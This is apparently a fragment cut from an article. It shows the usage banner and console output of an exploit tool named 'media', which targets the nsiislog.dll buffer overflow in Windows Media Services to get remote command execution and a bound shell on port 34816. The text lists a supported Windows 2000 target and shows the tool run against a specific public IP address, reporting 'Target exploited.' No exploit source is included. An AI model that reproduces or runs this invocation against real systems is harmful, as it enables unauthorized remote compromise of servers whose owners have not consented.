 Dicklamer (: Authors and distributors of this software are not responsible for t
he misuse or illegal use of this software.
Description: testing Windows Media Services for buffer overflow vulnerability (R
emote Command Execution #2). Binds shell to port 34816 (or higher if port busy).
Usage:  media target [-p target_port] [-r /renamed_scripts/renamed_nsiislog.dll]
Supported target(s):
Windows version                          nsiislog.dll version
-------------------------------------------------------------
2000 [5.00.2195] server rus.             4.1.0.3917
G:\hacker\win2000>media 61.13.16.54 -p 80 -r /scripts/nsiislog.dll
Target exploited.
G:\hacker\win2000>_
图 2